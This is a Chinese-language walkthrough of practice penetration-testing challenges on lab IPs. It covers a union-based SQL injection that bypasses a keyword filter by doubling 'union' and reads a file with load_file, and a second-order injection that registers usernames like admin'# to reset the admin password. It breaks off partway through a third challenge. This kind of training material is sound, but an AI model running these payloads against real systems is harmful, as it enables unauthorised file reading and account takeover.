

题目一:联合查询注入

第一步 常规的 访问页面发现参数id

http://192.168.253.207/PTE/1.Sql_Injection/



第二步 尝试闭合

id=1%27)--+ 页面回显正常

id=1%27) 页面回显错误

第三步 查看回显字段的位数

id=1')order by 4--+ 回显正常

id=1')order by 4--+ 回显异常



第四步 判断回显的位置

id=-1') union select 1,2,3,4 --+ 发现union被过滤



id=-1') UNunionion select 1,2,3,4 --+ 大小写双写绕过

发现字段2,3,回显



第五步 结合文件读取,查看文件内容

id=-1') UNunionion select 1,2,load_file('c://key.php%27'),4 --+

提交:

http://192.168.253.214/PTE/1.Sql_Injection/vulnerabilities/fu1.php?id=-1%27)%20UNunionion%20select%201,2,load_file(%27c://key.php%27),4%20--+



题目二:二次注入

第一步 首先进入页面,发现注册



第二步 注册一个特殊账户

注册用户名:admin'、admin"、admin')、admin'#

多尝试几次







第三步 修改密码

第四步 查看修改后的结果

重新使用修改后的密码,登录admin,发现成功



题目三:文章发布系统

第一步 访问首页

在登录得地方,尝试万能密码,进不去,发现不回显

在注册得地方,也没有发现回显

直接注册一个用户



